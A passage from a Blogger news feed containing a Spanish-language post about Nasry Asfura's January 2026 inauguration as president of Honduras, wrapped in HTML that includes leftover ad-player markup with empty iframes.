Fame del Fútbol Americano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsO7cy5TFOoQX6T16THUWqqZPkuFvz32FrBiZKqaW8lkEN023w9weKToKDcqK0yQBh7CPsPBOsIhxSA9zFpe0gBqbfSrVB6i1h5igqvauo2RGtzXl-oSLZe5cnAwVmSe-T-YX3skGsc4hAtbtGkZWYuj00TuRJ3bWc1H4KrXzGttIJZRhaIvZuTkZ2e2sR\/s72-c\/bill%20futbol%20americano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-28090185301580695"},"published":{"$t":"2026-01-28T01:06:00.001-04:00"},"updated":{"$t":"2026-01-28T09:10:02.326-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Tito Asfura asume como presidente de Honfuras; no invitó a gobernantes y jefes de Estado de otros países al acto de investidura por razones de «austeridad»"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cimg alt=\"\" class=\"wp-image-5874583 lazyloaded\" data-eio-rheight=\"533\" data-eio-rwidth=\"801\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/de23aacb2e724e2c0b88f31b77955d0c8af5a626w.jpg\" decoding=\"async\" height=\"533\" src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/de23aacb2e724e2c0b88f31b77955d0c8af5a626w.jpg\" style=\"box-sizing: inherit; color: #4f4f4f; font-family: Arial, Verdana, Tahoma; font-size: 12px; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"801\" \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003ETEGUCIGALPA, Honduras (28 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4f4f4f;\"\u003EEl conservador Nasry ‘Tito’ Asfura asumió el martes como nuevo presidente de Honduras para el período 2026-2030, en sustitución de la izquierdista Xiomara Castro.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"AV649b273ee4f78bd26b0f487a\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; margin: 0px auto; max-width: 300px; width: 300px;\"\u003E\u003Cdiv id=\"aniBox\" style=\"box-sizing: inherit; height: 1px; margin: 0px auto; opacity: 0; overflow: hidden; transition: height 1s; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1769605586579\" style=\"box-sizing: inherit; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1769605586579gui\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv class=\" av-desktop hide-controls\" id=\"av-container\" style=\"box-sizing: inherit; height: 169px; margin: 0px; overflow: hidden; pointer-events: auto; position: relative; text-align: initial; width: 300px;\"\u003E\u003Cdiv id=\"av-inner\" style=\"box-sizing: inherit; height: 169px; left: 0px; position: absolute; top: 0px; width: 300px;\"\u003E\u003Cdiv id=\"slot\" style=\"box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px inset; box-sizing: inherit; height: 169px; position: absolute; width: 300px;\"\u003E\u003Cdiv id=\"imgpreloader\" style=\"box-sizing: inherit; position: static;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"loaded\" id=\"videoslot\" style=\"animation: 0.5s ease 0s 1 normal none running fade-in; background-color: black; box-sizing: inherit; height: 169px; inset: 84.5px 0px 0px; object-fit: fill; opacity: 1; position: absolute; transform: translateY(-50%); width: 300px;\"\u003E\u003Cdiv id=\"av_695e6b7cffcc9818a50eb3c3_40\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; caret-shape: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interactivity: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv id=\"av_694d13c288ce6a4dcb080fee_36\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; caret-shape: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interactivity: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv id=\"av_694d13c188ce6a4dcb080fec_39\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; caret-shape: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interactivity: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv id=\"av_694d13c388ce6a4dcb080ff4_41\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; caret-shape: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interactivity: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gui\" style=\"box-sizing: inherit; position: static;\"\u003E\u003Cdiv id=\"aniview-credit\" style=\"box-sizing: inherit; color: white; display: inline; height: 24px; line-height: 24px; position: absolute; right: 2px; top: 2px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAds by\u0026nbsp;\u003Cspan style=\"background-image: url(\u0026quot;https:\/\/www.melodiconline.com\/wp-content\/uploads\/2021\/01\/logo.png\u0026quot;); background-repeat: no-repeat; background-size: cover; box-sizing: inherit; display: inline-block; height: 24px; vertical-align: top; width: 24px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"ad-icon\" style=\"box-sizing: inherit; position: static;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"anibid\" style=\"box-sizing: inherit;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«Hago la promesa de ley de cumplir la Constitución las leyes como lo dicen los sagrados mandamientos. Honduras, para servirte estamos», dijo Asfura al tomar posesión en una ceremonia en el Parlamento hondureño, con su mano izquierda sobre una biblia sostenida por una de sus hijas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsfura, líder del conservador Partido Nacional de Honduras, fue electo presidente en las elecciones generales del pasado 30 de noviembre.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-5874582\" class=\"wp-caption alignnone\" id=\"attachment_5874582\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: Arial, Verdana, Tahoma; font-size: 12px; margin: 0px; max-width: 100%; width: 801px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-5874582 lazyloaded\" data-eio-rheight=\"534\" data-eio-rwidth=\"801\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/b4feaf80cf8e83d2ccc44ea9b862638a329e5e48w.jpg\" decoding=\"async\" height=\"534\" 